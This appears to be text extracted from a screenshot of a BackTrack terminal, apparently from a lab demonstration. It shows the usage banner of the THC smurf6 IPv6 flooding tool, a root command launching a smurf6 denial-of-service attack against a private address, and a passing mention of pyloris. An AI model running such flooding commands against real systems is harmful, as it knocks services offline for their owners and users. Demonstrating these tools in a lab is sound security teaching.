 full
Connected, Firewalled
WAN Miniport (PPTP)
root : smurf6
File Edit View Bookmarks Settings Help
smurf6 v1.9 (c) 2012 by van Hauser / THC <vh@thc.org> www.thc.org
Syntax: smurf6 interface victim-ip [multicast-network-address]
Smurf the target with icmp echo replies. Target of echo request is the
local all-nodes multicast address if not specified
root@bt:~# smurf6 eth0 192.168.247.132
Warning: unprefered IPv6 address had to be selected
Starting smurf6 attack against 192.168.247.132 (Press Control-C to end) ...
pyloris-3.2